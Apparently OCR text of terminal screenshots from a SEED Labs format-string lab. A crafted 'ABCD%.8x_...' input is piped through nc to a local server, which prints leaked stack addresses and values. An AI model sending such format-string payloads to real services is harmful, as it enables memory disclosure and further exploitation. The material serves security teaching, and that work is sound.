 Terminal
The target variable's value (before): 0x11223344
The target variable's value (after):  0x11223344
(^_^)(^_^)  Returned properly (^_^)(^_^)
Got a connection from 127.0.0.1
Starting format
The input buffer's address:    0xbffff3f0
The secret message's address:  0x08048740
The target variable's address: 0x0804a02c
Waiting for user input ......
Received 204 bytes.
Frame Pointer (inside myprintf):      0xbffff378
The target variable's value (before): 0x11223344
ABCD11223344_b7fba000_b7fba000_bffff3b8_b7feff10_b7fbb870_bffff378_bffff3a9_b7f2
d9a5_bffff3b8_080486a1_bffff3f0_00000000_00000003_00000000_b7fba000_b7fba000_bff
ff9d8_bffff3f0_b7fbad60_08048879_000000c8_3f137500_b7fba000_b7fba000_bffff9d8_08
04863b_bffff3f0_000000cc_000005dc_b7fba5a0_b7fff000_b7e1b2cd_b7fff53c_bffffa84_0
0000003_00000001_b7fff000_000000cc_44434241
@^��The target variable's value (after):  0x11223344
Terminal
cat: msg: No such file or directory
[05/26/22]seed@VM:~/.../prog3$ echo ABCD%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_
%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_
%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x
> msg
[05/26/22]seed@VM:~/.../prog3$ cat msg | nc 127.0.0.1 9090